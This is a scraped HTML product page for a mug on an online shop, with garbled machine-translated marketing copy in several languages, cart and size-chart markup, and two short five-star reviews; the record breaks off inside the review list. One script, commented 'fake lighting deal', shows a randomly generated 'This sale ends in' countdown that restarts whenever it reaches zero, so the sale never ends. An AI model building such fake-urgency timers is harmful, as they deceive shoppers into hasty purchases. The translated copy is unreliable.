\u00e8 solo una tazza ordinaria; \u00e8 un simbolo di auto-espressione che parla volumi su chi sei. Le possibilit\u00e0 sono infinite quando ti fidi della potenza del nostro premio Slander Tazza. Elevate la vostra esperienza di bere caff\u00e8 oggi\u2014grab vostro ora prima che svendano! Unisciti a innumerevoli clienti soddisfatti che hanno gi\u00e0 scoperto cosa significa sorseggiare la loro bevanda con stile e carisma. Ricorda, a Slander Shop, crediamo che ognuno abbia una storia che vale la pena raccontare, e quale modo migliore per iniziare che lanciando il nostro iconico Slander Tazza? Abbraccia l\u0027individualit\u00e0 con ogni sorso! Benvenuti nel mondo di Slander Tazza, dove il caff\u00e8 del mattino diventa un catalizzatore per gossip succoso! Immaginate questo: prendete un sorso dalla vostra tazza preferita e improvvisamente vi trovate immersi in storie scandalose, voci piccanti e conversazioni mascellari. Questo post del blog \u00e8 qui per svelare i segreti dietro questa sensazionale creazione che ha preso la comunit\u00e0 di bere caff\u00e8 da tempesta. Preparatevi a immergervi in un viaggio emozionante attraverso intrighi, mistero, e, naturalmente, un sacco di dramma con caffeina. Fibbia come scopriamo cosa rende Slander Mug pi\u00f9 di un semplice cuppa joe \u2013 \u00e8 un\u0027esperienza come nessun altro!","nl":"Inleiding Slander Mug, een echte spelwisselaar in de wereld van mokken! Laat je brutale kant los met dit onverschrokken meesterwerk van Slander Winkel. Gemaakt met uiterste precisie, onze Slander Mug combineert moeiteloos strak design en hoogwaardige materialen om het ultieme statementstuk voor alle koffieliefhebbers te cre\u00ebren. Breek jezelf onbevreesd elke ochtend als je sip op je favoriete bier, wetende dat deze mok werd gemaakt uitsluitend voor degenen die omarmen hun uniciteit. Met zijn stevige handvat en royale capaciteit, het is niet alleen een mok een houding! Durf je je te onderscheiden van de menigte? De Slander Mug is hier om je vertrouwen te geven zoals nooit tevoren. Of je nu thuis bent of op kantoor, laat je mok het woord doen en kijk hoe hoofden in ontzag veranderen. Dit is niet zomaar een gewone beker; het is een symbool van zelfexpressie dat boekdelen spreekt over wie je bent. De mogelijkheden zijn eindeloos wanneer u vertrouwt op de kracht van onze premie Slander Mug. Verhoog uw koffie-drinken ervaring vandaag Sluit je aan bij talloze tevreden klanten die al hebben ontdekt wat het betekent om hun drank te drinken met stijl en charisma. Denk eraan: Slander Shop, we geloven dat iedereen heeft een verhaal de moeite waard te vertellen en wat een betere manier om te beginnen dan door te pronken met onze iconische Slander Mug? Omarm individualiteit met elke slok! Welkom in de wereld van Slander Mug, waar je ochtendkoffie een katalysator wordt voor sappige roddels! Stel je dit voor: je neemt een slokje van je favoriete mok en plotseling vind je jezelf ondergedompeld in schandalige verhalen, pittige geruchten, en kaken droppen gesprekken. Deze blog post is hier om de geheimen te onthullen achter deze sensationele creatie die heeft genomen de koffie-drinken gemeenschap door storm. Maak je klaar om te duiken in een spannende reis door intrige, mysterie, en natuurlijk, veel cafe\u00efne-getankte drama. Riemen vast als we ontdekken wat maakt de Slander Mug meer dan gewoon een gewone cuppa joe het is een ervaring als geen ander!","pt":"Introdu\u00e7\u00e3o Slander Caneca, um verdadeiro trocador de jogos no mundo das canecas! Unleash seu lado sassy com esta obra-prima ousada e n\u00e3o-polog\u00e9tica Slander Loja. Trabalhada com m\u00e1xima precis\u00e3o, nossa Slander Caneca combina sem esfor\u00e7o design elegante e materiais de alta qualidade para criar a pe\u00e7a de declara\u00e7\u00e3o final para todos os aficionados de caf\u00e9. Expresse-se destemidamente todas as manh\u00e3s enquanto saboreia a sua bebida favorita, sabendo que esta caneca foi feita exclusivamente para aqueles que abra\u00e7am a sua singularidade. Com sua al\u00e7a robusta e capacidade generosa, n\u00e3o \u00e9 apenas uma caneca - \u00e9 uma atitude! Atreva-se a afastar-se da multid\u00e3o? O Slander A caneca est\u00e1 aqui para te capacitar com confian\u00e7a como nunca antes. Se voc\u00ea est\u00e1 em casa ou no escrit\u00f3rio, deixe sua caneca fazer a conversa e ver as cabe\u00e7as girar em awe. Este n\u00e3o \u00e9 apenas um copo comum; \u00e9 um s\u00edmbolo de auto-express\u00e3o que fala volumes sobre quem voc\u00ea \u00e9. As possibilidades s\u00e3o infinitas quando voc\u00ea confia no poder do nosso pr\u00eamio Slander Caneca. Eleve a sua experi\u00eancia de beber caf\u00e9 hoje - grite sua agora antes de vender! Junte-se a in\u00fameros clientes satisfeitos que j\u00e1 descobriram o que significa saborear sua bebida com estilo e carisma. Lembra-te, Slander Shop, acreditamos que todos t\u00eam uma hist\u00f3ria que vale a pena contar - e que melhor maneira de come\u00e7ar do que ostentando nosso ic\u00f4nico Slander Caneca? Abrace a individualidade com cada gole! Bem-vindo ao mundo de Slander Caneca, onde seu caf\u00e9 da manh\u00e3 se torna um catalisador para fofocas suculentas! Imagine isto: voc\u00ea toma um gole de sua caneca favorita e de repente se encontra imerso em contos escandalosos, rumores picantes, e conversas de jaw-dropping. Este post est\u00e1 aqui para revelar os segredos por tr\u00e1s desta cria\u00e7\u00e3o sensacional que levou a comunidade bebendo caf\u00e9 pela tempestade. Prepare-se para mergulhar em uma viagem emocionante atrav\u00e9s de intriga, mist\u00e9rio, e, claro, abund\u00e2ncia de drama alimentado por cafe\u00edna. Aperte o cinto enquanto descobrimos o que faz Slander Caneca mais do que apenas um cuppa joe comum \u2013 \u00e9 uma experi\u00eancia como nenhum outro!"}},"sort":"custom","created_at":"2024-08-30T10:53:11.000000Z","updated_at":"2025-07-23T03:44:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":99,"language_id":1,"element_type":"collection","element_id":87,"slug":"slander-mug","default":true,"created_at":"2024-08-30T10:53:11.000000Z","updated_at":"2024-08-30T10:53:11.000000Z"}}],"default_url":{"id":99,"language_id":1,"element_type":"collection","element_id":87,"slug":"slander-mug","default":true,"created_at":"2024-08-30T10:53:11.000000Z","updated_at":"2024-08-30T10:53:11.000000Z"}}],"default_url":{"id":379,"language_id":1,"element_type":"product","element_id":275,"slug":"getting-late-classic-mug-rb1512","default":true,"created_at":"2024-08-30T10:54:15.000000Z","updated_at":"2024-08-30T10:54:15.000000Z"},"variants":[{"id":274,"product_id":275,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SLANDSK-56985","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-30T10:54:16.000000Z","updated_at":"2024-08-30T10:54:16.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://slandershop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug</li>
<li>Holds 11 oz. (325 ml)</li>
<li>Mug diameter is 3.2" (8.2 cm), not together with deal with</li>
<li>Dishwasher-safe ceramic</li>
<li>Wraparound design printed for you while you order</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SLANDSK-56985</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://slandershop.com/collections/slander-mug">Slander Mug</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Max   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Had low expectations, but the product was superb. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">This item is perfect for everyday tasks. It’s practical, reliable, and well-made. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
